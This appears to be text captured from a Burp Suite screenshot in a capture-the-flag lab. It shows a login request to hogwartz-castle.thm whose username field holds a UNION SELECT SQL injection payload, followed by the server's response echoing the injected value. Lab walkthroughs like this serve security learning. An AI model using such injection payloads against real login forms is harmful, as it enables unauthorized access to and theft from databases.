 Send Cancel < >
Target:
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://hogwartz-castle.thm
10 Connection: close
11 Referer: http://hogwartz-castle.thm/
12 Upgrade-Insecure-Requests: 1
13
14 user=1'%20UNION%20SELECT%20null,null,null,"test"--%20-&password='
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Date: Sun, 15 Oct 2023 12:00:28 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 53
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for None is incorrect! test"
}
9